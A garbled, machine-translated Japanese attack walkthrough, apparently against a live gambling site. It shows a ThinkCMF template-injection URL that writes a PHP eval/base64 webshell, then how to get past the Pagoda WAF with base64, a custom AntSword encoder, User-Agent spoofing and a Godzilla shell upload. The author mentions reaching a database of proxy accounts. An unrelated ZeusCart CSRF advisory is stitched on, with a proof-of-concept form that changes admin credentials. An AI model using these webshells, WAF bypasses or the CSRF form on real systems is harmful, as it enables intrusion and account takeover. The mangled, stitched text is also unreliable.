
Ant Sword Connectionを試して、エラーを直接報告してください。ファイアウォールに遭遇したのかもしれません
その後、戻ってきて、シェルが手動でphpinfoを試してみてください

案の定、パゴダファイアウォールがあります
0x02パゴダファイアウォールをバイパス
パゴダはいくつかの機能をフィルタリングする必要があるため、ペイロードを直接渡すことは間違いなく不可能であるため、トラフィックを難読化する必要があります。
すべてのペイロードBase64エンコーディングを転送してみてください
コード化されたbase64は渡されるため、Xiao MAもそれに応じて変更を加える必要があります。合格したbase64を1回復号化するだけです。
ポニーは次のとおりです。
?php @eval(base64_decode($ _ post [zero]));
cghwaw5mbygpow==としてphpinfo(); base64をエンコードします
送信
パゴダファイアウォールはもう傍受されておらず、パゴダファイアウォールをうまくバイパスしていることがわかります。
0x03アリの剣の変換
Base64エンコーディングを使用していますが、Ant Swordには実際に独自のBase64エンコーディングとデコーダーが付属しています。
付属のbase64エンコーダーを直接使用してみてください
なぜこれが起こっているのですか?

アリの剣からの流れを分析しようとします
げっぷにプロキシを設定します


トラフィックを傍受します

WAFによって簡単に認識される2つの場所が明らかにあることがわかります。
1つは次のとおりです。ユーザーエージェントヘッダーのキーワード:Antsword/v2.1これは、WAFに私が誰であるかを伝えることに相当するため、これが変更される最初のポイントです。
第二に、アリの剣のトラフィックには実際にキーワードがあります。たとえば、CMDパラメーターの後の評価base64_decodeはすべてであり、ポニーにはbase64復号化が付属しているため、デフォルトのエンコーダーを使用すると、WAFを通過できないだけでなく、wafがなければポニーに接続できないため、エンコーダーを自分で定義する必要があります。

新しいPHPエンコーダーを作成します

payloadbase64を1回だけエンコードする必要があるため、データの割り当て['_'] Base64を直接処理できます。ランダムなパラメーターがあるかどうかは関係ありません。
エンコーダーは次のとおりです
「Strictを使用」;
/*
* @param {string} pwd接続パスワード
* @param {array}エンコーダー処理前のデータペイロード配列
* @return {array}データエンコーダーによって処理されたペイロード配列
*/
module.exports=(pwd、data、ext={})={
data [pwd]=buffer.from(data ['_'])。toString( 'base64');
データを削除['_'];
データを返す;
}
次に、UAヘッダーを変更します

エンコーダーの適用デコーダーはデフォルトで指定する必要はありません
スパムデータとマルチパートパケットを追加することを選択することをお勧めします
接続をもう一度テストします
次に、ディレクトリをクリックして、まだ問題があることがわかります。ディレクトリを横断することはできません。この問題は、実際にはゴジラによって解決できます。ゴジラ馬をアップロードします。
誰かがここで尋ねてから、ゴジラの馬を直接アップロードするだけですか?実際の状況は、GETパラメーター送信に長さの制限があり、一部のシンボルにより、PHPファイルの切り捨てがそのままアップロードできなくなることです。

ウェブサイトはかなりありますが、メインサイトがないことは残念です。データベースには、プロキシアカウントがたくさんあります。それは時間の無駄です
0x03要約
1。BCのターゲットメインサイトにアクセスする場合、搾取可能な脆弱性はありません。サブサイトにアクセスして管理ディレクトリに入力することにより、背景にジャンプします。 2。CMSフィンガープリントクエリを介して、サブサイトはThinkCMFフレームワークであることがわかりました。3http://www.xxx.com/?a=fetchtemplatefile=public/indexprefix='content=file_put_put_contents(ZEL.PHP @evAl [ZEL。アクセスアドレスhttp://www.xxx.com/test1.phpに空白が表示されます。 5.アリの剣の接続を試して、エラーを直接報告し、ポストコマンドを実行し、Pagodaファイアウォールがhttp://wwwww.xxx.com/test1.phppost:zero=phpinfo(); 6;ここでRCEは、文を書いています。Base64Encryption3http://www.xxx.com/?a=fetchtemplatefile=public/indexprefix='Content=file_put_put_contents('test2.php','?php @eval(base64_decode($ _ post [zero])7。 phpinfo(); base64としてcghwaw5mbygpow==としてbase64をエンコードし、http://wwwww.xxx.com/test2.phppost:zero=cghwaw5mbygpow5mbygpow==7 pagoda fir fir fir fir fir fir fir fir fira firewallは、アリのエージェントをインターセプトします。 CMDパラメーター。 1つは、ユーザーエージェントヘッダーのキーワード:Antsword/v2.1です。これは、WAFに私が誰であるかを伝えることと同等です。これは、変更される最初のポイントです。第二に、アリの剣のトラフィックは実際にはまだキーワードです。たとえば、CMDパラメーターの後の評価base64_decodeはすべてであり、私たちの小さな馬にはbase64 Decryption 8が付属しています。
/** @param {string} pwd接続パスワード* @param {array} data payload array before encoder processing* @return {array} data payload array andy encoder processing*/module.exports=(pwd、data、ext={})={{{{{
data [pwd]=buffer.from(data ['_'])。toString( 'base64');
データを削除['_'];
データを返す;} 9。 Ant Sword user-agentvaule:のリクエスト情報でUAヘッダー名:を通常のHTTP要求値に変更します。まだアクセスしないようにディレクトリをクリックします。 12.同じ方法を使用して、GodzillaのデフォルトのBase64エンコーダーをロードおよび改造します。これにより、パゴダファイアウォールをバイパスして通常アクセスできます。
オリジナルリンク:https://xz.aliyun.com/t/9295
ZeusCart 4.0: CSRF
Security Advisory – Curesec Research Team
1. Introduction
Affected Product: ZeusCart 4.0
Fixed in: not fixed
Fixed Version Link: n/a
Vendor Contact: support@zeuscart.com
Vulnerability Type: CSRF
Remote Exploitable: Yes
Reported to vendor: 08/13/2015
Disclosed to public: 09/14/2015
Release mode: Full Disclosure
CVE: n/a
Credits Tim Coen of Curesec GmbH
2. Vulnerability Description
None of the forms of Zeuscart have CSRF protection, which means that an
attacker can perform actions for the victim if the victim visits an
attacker controlled site while logged in.
3. Proof of Concept
Change Admin Credentials:
<form name="myform" method="post"
action="http://localhost/zeuscart-master/admin/?do=adminprofile&action=update"
enctype="multipart/form-data">
<input type="hidden" name="admin_name" value="admin2">
<input type="hidden" name="admin_email" value="admin2@example.com">
<input type="hidden" name="admin_password" value="admin">
</form>
<script>document.myform.submit();</script>
4. Solution
This issue was not fixed by the vendor.
5. Report Timeline
08/13/2015 Informed Vendor about Issue (no reply)
09/07/2015 Reminded Vendor of release date (no reply)
09/14/2015 Disclosed to public
6. Blog Reference
http://blog.curesec.com/article/blog/ZeusCart-40-CSRF-58.html




